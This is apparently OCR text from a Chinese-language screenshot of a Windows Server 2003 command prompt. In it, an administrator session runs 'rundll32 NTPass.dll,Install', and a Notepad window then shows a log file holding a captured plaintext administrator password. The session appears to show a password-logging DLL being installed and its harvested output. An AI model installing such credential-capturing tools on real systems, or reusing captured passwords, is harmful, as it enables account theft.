 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\桌面>rundll32 NTPass.dll,Install
C:\Documents and Settings\Administrator\桌面>
eulagold.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
========<*>=========<*>========
2014-3-6 21:52:44
Username: [administrator],password: [cimer@123]